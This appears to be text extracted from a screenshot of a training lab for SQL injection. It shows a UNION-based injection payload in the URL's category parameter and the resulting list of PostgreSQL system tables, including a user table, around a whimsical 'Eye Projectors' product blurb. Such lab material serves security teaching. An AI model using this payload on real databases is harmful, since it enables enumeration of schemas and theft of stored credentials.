 gifts%27+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
aあ
A
user
8/14
triggered_update_columns
pg_tables
usage_privileges
foreign_table_options
pg_index
pg_prepared_xacts
pg_description
pg_auth_members
pg_statistic_ext
pg_cursors
Eye Projectors
Are you one of those people who have very vivid dreams worthy of sharing with everyone you know? Do you lack the imagination to describe what you've seen?
With extensive research and exhaustive trials our team of Ophthalmologists, and techy peeps, have made it possible for you to share everything that is going on
inside your head. If you think laser eye surgery is advanced you haven't seen anything yet. A small implant behind the lens of your eyes links to the thalamus and
cortex, transmitting images that can be projected in the blink of an eye. With sufficient training, it is even possible for you to learn to sleep with your eyes open.
Then you can entertain family and friends to a unique movie night like they have never experienced before. Forget Netflix, no subscription required here. The
quality of projected images works better with blue eyes, therefore, we envisage altering most eye colors in order for you to experience the best we know you
deserve. The process from start to finish is probably cheaper than you will be expecting. You have nothing to lose by booking a free consultation today.
pg_statio_all_sequences
users_oxrhej
pg_stat_replication
pg_settings
role_table_grants
pg_statio_all_indexes